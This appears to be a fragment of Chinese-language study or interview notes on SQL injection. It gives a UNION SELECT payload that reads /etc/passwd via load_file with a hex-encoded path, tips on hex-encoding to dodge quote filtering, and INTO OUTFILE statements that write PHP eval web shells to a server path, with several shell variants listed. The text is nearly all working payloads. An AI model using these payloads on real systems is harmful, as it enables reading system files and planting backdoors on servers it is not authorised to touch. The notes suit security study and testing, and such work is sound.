 union select 1,load_file(0x2f6574632f706173737764),3,4,5#

路径没有加单引号的话必须转换十六进制

要是想省略单引号的话必须转换十六进制

into outfile 写入文件操作

前提：

文件名必须是全路径(绝对路径)

用户必须有写文件的权限

没有对单引号'过滤

select '<?php phpinfo(); ?>' into outfile 'C:\Windows\tmp\8.php'

select '<?php @eval($_POST["admin"]); ?>' into outfile 'C:\Windows\tmp\8.php'

路径里面两个反斜杠\可以换成一个正斜杠/

PHP 语句没有单引号的话，必须转换成十六进制

要是想省略单引号'的话,必须转换成十六进制

<?php eval($_POST["admin"]); ?> 或者 <?php eval($_GET["admin"]); ?>

<?php @eval($_POST["admin"]); ?>

<?php phpinfo(); ?>

<?php eval($_POST["admin"]); ?>

建议一句话 PHP 语句转换成十六进制

8.目前已知哪些版本的容器有解析漏洞，具体举例?